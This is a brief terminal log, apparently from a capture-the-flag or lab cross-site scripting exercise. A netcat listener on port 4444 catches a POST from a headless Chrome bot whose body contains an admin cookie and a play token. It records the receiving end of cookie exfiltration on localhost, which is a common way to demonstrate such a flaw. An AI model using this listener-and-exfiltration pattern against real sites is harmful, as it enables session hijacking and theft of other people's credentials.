 kiwi@Calligraphy ~ [1]> nc -lc 4444
POST / HTTP/1.1
Host: 127.0.0.1:4444
Connection: keep-alive
Content-Length: 58
sec-ch-ua-platform: "macOS"
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/130.0.0.0 Safari/537.36
sec-ch-ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
Content-Type: text/plain;charset=UTF-8
sec-ch-ua-mobile: ?0
Accept: */*
Origin: http://127.0.0.1:5001
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:5001/
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.9

admin_cookie=Xtz1hg5P1CWkksQx; play_token=c5PxRho18WbLhlAk⏎
kiwi@Calligraphy ~>